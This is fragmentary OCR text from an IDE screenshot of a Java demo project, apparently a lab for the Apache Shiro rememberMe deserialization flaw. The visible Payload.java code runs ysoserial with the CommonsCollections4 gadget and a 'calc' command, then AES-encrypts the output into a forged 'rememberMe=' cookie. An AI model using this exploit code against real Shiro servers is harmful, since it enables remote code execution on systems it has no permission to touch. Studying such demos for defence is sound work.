 shiro-deser > src > main > java > summersec > shirodemo > Payload > Payload > main Payload Git:
Project Payload.java pom.xml (shiro-deser) KeyVaule.java ShiroConfig.java IndexController.java
1: Project
Z: Structure
2: Favorites
Web
Encrypt 2021/1/2
EncryptInterface
GcmEncrypt 2021/
package-info.java
Payload
KeyVaule 2021/1/2
Payload 2021/1/22
Tools 2021/1/21 1
Realm
ShiroDeserDemo 2021
resources
static
css
images
54
55 String CMD = "java -jar " + ysoserial + " CommonsCollections4 calc>" + filepath;
56 new Tools().exeCmd(CMD);
57 FileReader fileReader = new FileReader(filepath);
58 // aes cbc加密
59 CbcEncrypt cbcEncrypt = new CbcEncrypt();
60 // payload cookie
61 // 使用 cbcEncrypt 进行加密
62 String cookie = "rememberMe=" + cbcEncrypt.encrypt(key,fileReader.readBytes());
63 用 Encrypt 进行加密
64 String cookie = "rememberMe=" + Encrypt.encrypt(fileReader.readBytes(),DEFAULT_C
Run: ShiroDeserDemo Payload
Rerun 'Payload' Ctrl+F5
="text/javascript"> (function() {
var s = "_" + Math.random().toString(36).slice(2); document.write('<div style="" id="' + s + '"></div>'); (w
</body>
</html>
Process finished with exit code 0
3: Find 4: Run Java Enterprise Serial Monitor 0: Messages 5: Debug Terminal 9: Git 6: TODO Spring 1 Even